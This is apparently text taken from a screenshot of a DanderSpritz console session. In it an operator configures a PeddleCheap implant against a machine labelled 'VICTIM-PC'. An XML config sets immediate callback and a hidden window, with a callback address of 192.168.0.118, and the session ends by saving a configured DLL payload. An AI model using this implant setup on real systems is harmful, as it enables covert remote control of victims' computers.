 49252: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Log Viewer Plugin Container Commands Files TargetDetails
Terminals LogViewer Transfers Processes PeddleCheap
Script Editor Server System Monitor VICTIM-PC
z0.0.0.20
Console log: Terminal-screen_2017_04_15_17h26m18s.930.dsz
- 1) Create a new key
- 2) Default
Enter the desired option
2
- Configuration:
-
- <?xml version='1.0' encoding='UTF-8' ?>
- <PCConfig>
- <Flags>
- <PCHEAP_CONFIG_FLAG_CALLBACK_NOW/>
- <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
- </Flags>
- <Id>0x0</Id>
- <CallbackAddress>192.168.0.118</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
- D:\Logs\test\z0.0.0.20/Payloads/PeddleCheap_2017_04_16_01h06m59s.760/PC_Level3_dll.configured
z0.0.0.20